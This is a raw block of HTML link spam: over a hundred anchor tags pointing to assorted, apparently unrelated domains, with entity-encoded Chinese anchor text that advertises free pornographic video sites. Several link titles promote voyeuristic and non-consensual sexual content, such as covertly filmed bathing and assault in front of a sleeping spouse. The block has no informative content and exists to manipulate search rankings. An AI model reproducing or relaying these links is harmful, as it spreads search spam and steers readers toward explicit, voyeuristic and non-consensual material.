<a href="http://tnxia.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yug15.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://qq667.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://cysjw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://syhnt.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ydeba.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hiwangling.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://mingjunks.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://stealphp.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://rzzswl.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://grtcp.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zftdc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://98dg.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://bpqzx.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://night-space.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjly88.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://sdw360.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://bfltw.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://auto6789.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://miushui.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://paznc.cn" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dywfczx.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://7show.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sffkj8.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xrhfc.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://444239.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txbtjs.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://axw594.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://flmei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://500sh.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://wxxhw.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://hhsou.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://damaihc.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxlys.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrhfc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://tjhyty.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yuan56.com" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://199107.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fkki.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://btszyst.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://28000o.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://bawangzi.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuxuninc.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fheee.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://266r.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://yongzk.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://jcljr88.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://fkki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://an73.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://kblue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://u1820.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
